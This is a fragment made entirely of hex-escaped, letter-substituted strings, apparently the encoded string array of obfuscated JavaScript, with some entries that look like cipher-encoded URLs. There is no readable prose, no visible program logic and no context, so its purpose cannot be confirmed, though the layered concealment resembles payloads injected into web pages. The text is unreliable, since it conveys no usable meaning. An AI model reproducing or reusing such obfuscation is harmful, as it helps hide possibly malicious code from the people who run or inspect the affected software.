\x5c\x51\x5c\x5c\x5c\x5c\x32\x70\x5c\x5c\x5c\x5c\x32\x70\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x32\x73\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x32\x79\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x32\x78\x5c\x5c\x5c\x5c\x32\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x59\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x54\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x6a\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x6c\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x32\x57\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x32\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x7a\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x32\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x4c\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x7a\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x32\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x4b\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x32\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x32\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x32\x50\x5c\x5c\x5c\x5c\x32\x51\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x32\x73\x5c\x5c\x5c\x5c\x32\x4f\x5c\x5c\x5c\x5c\x31\x79\x5c\x5c\x5c\x5c\x31\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4b\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x32\x4e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4b\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x4d\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x32\x4b\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x32\x79\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x32\x78\x5c\x5c\x5c\x5c\x32\x6e\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x58\x22\x2c\x22\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c